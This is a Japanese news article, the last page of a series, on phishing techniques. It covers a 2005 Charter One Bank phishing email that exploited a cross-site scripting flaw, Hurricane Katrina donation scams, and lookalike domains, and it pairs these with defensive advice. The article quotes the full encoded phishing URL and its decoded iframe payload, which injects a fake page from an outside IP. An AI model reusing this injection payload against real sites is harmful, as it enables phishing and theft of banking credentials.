敵を知る――最新のフィッシング詐欺の手口とは:企業責任としてのフィッシング対策(4/4 ページ)

クロスサイトスクリプティングの脆弱性を悪用する



2005年5月に出回ったCharter One Bankを装ったフィッシングメールは、Webサイト側に存在するクロスサイトスクリプティングの脆弱性を悪用したものだった(関連記事)。

このケースで送られてきた「Account Error」と題されたメールには、以下のようなリンクが記されている。「www.charterone.com」は本物のCharter One Bankのサイトのアドレスだが、その後にエンコーディングされた文字列が付け加えられている。

http://www.charterone.com/cards/market.asp?code=%22%3E%3Ciframe+style%3D%22top%3A0%3B+left%3A0%3B+position%3Aabsolute%3B%22+FRAMEBORDER%3D%220%22+BORDER%3D%220%22+width%3D1000+height%3D600+src%3D%22http%3A%2F%2F62.193.220.52/charter%2F%22%3E

このパーセントエンコーディングされている部分をデコーディングすると、

"<>iframe style="top:0; left:0; position:absolute;" FRAMEBORDER="0" BORDER="0" width=1000 height=600 src="http://62.193.220.52/charter/">



という文字列になり、market.aspにパラメータとしてIFRAME要素、つまり偽のWebサイトのデータを渡していることが分かる。market.aspはこれを適切に処理せず、利用者のブラウザにそのまま渡してしまう。その結果、下記のように、src属性に設定された偽サイトのコンテンツが表示されてしまう。

対策:サーバ管理者側でクロスサイトスクリプティングの脆弱性を修正しておく

ソーシャルエンジニアリングを悪用する

ここまで、主に技術的な仕様や脆弱性を悪用した手法について紹介してきたが、フィッシング詐欺は、人の心理を突くソーシャルエンジニアリングや「勘違い」も利用する。特に、災害や事件、イベントなどへの便乗は、ウイルスだけでなくフィッシング詐欺でも行われる。



2005年に米国で大きな被害をもたらしたハリケーン「カトリーナ」が発生した直後には、被災者への寄付を募るという名目のフィッシング詐欺が登場した(関連記事)。Amazon.comで実際に行われていた募金活動を真似たものだ。

こういった便乗型のフィッシングは数も多く、また、実被害も発生している。上記の、カトリーナに便乗したフィッシング詐欺を仕掛け、約4万ドルを集めたフロリダ在住の男は詐欺罪で起訴されているが、彼は2日間で約50人の善意の人々から義援金をだまし取ったという(関連記事)。

フィッシング詐欺はまた、ユーザーの勘違いや思い込みにも付け込む。例えば「msnbillingupdate.com」や「www.paypal.com.international-transaction.info」などのように、実在する企業名の一部などを使った紛らわしいURLを用意してユーザーをだまそうとする手口はフィッシング詐欺の初期から存在した。先に触れたように、最近ではそれに正規のサーバ証明書まで組み合わせる手口が報告されている。





下記のNatWest Bankを装うフィッシングもその1つだ。このサイトのURLは「http://www.personal-natwest.com/」で、いかにも「それらしい」。これに対し本物のサイトのURLは「https://www.nwolb.com/secure/default.asp?refererident=86077683」となっており、まったく異なる。

こうして見比べると、本物のサイトのURLは長く、しかも「nwolb.com」となっていて、一見するとNatWest Bankとは関係のないサイトのようにも見える。おそらく「N」at「W」est 「O」n「L」ine 「B」ankingを略して「nwolb」になっているのだろうが。

しかも、NatWest Bank本体のトップページのドメイン名は「natwest.com」だが、オンラインバンキングサービスのログインページでは「nwolb.com」という別のドメインが利用されている。このため、URLだけを見ると偽サイトの方が本物っぽく見えるのは筆者だけだろうか。

以上、いくつかの典型的なフィッシング詐欺の手口を紹介してきたが、最も注意が必要なのは、これがフィッシング詐欺のすべてではないという点だ。ウイルス同様、詐欺の手口は日々進化していく。そのことを踏まえた上で、エンドユーザーとWebサイト運営側の双方が継続的に対策に取り組んでいくことが重要になるだろう。

関連記事

Copyright © ITmedia, Inc. All Rights Reserved.

人気記事ランキング

- 爆売れだった「ノートPC」が早くも旧世代の現実

- HOYAに1000万ドル要求か サイバー犯罪グループの関与を仏メディアが報道

- GoogleやMetaは“やる気なし”? サポート詐欺から自力で身を守る方法

- PAN-OSにCVSS v4.0「10.0」の脆弱性 特定の条件で悪用が可能に

- PHPやRust、Node.jsなどで引数処理の脆弱性を確認 急ぎ対応を

- Appleの生成AI「MM1」は何ができるの? 他のLLMを凌駕する性能とは

- OTセキュリティ関連法改正で何が変わる? 改正のポイントと企業が今やるべきこと

- Google、ゼロデイ攻撃を分析した最新レポートを公開 97件の攻撃から見えたこと

- 約半数の企業は“初期段階” アイデンティティーセキュリティに関する調査が公開

- 生成AIは便利だが“リスクだらけ”? 上手に使いこなすために必要なこと

画面15●便乗型フィッシングの例。ハリケーン「カトリーナ」の被害者への寄付を装っている

画面15●便乗型フィッシングの例。ハリケーン「カトリーナ」の被害者への寄付を装っている